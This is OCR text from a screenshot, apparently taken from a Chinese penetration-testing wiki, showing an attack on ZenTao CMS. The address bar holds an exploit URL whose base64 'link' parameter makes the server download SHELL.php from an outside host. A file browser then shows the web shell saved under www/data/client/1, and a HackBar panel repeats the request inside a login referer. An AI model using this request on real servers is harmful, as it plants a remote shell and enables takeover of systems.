 不安全
zentao.com:81/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
6
应用
信息收集
渗透工具
工具文档
漏洞平台
常见漏洞
渗透技巧
CTF
博客
zentao.com:81 显示
保存成功
确定
1
文件 主页 共享 查看
« WWW › zentao.com › www › data › client › 1
图片
_posts
Citrix XenMobi
Weiphp
禅道CMS
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
U 盘 (I:)
U 盘 (I:)
BADUSB
CFT 知识总结
名称
修改日期
SHELL.php
2020/11
1 个项目
正在等待 zentao.com 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zentao.com:81/www/index.php?m=user&f=login&referer=L3d3dy9pbmRleC5waHA.bT1jbGllbnQmZj1kb3dubG9hZCZ2ZXJzaW9uPTEmbGluaz1TRlJVVURvdkwzQm
Enable POST
ADD HEADER
PeiQi 文库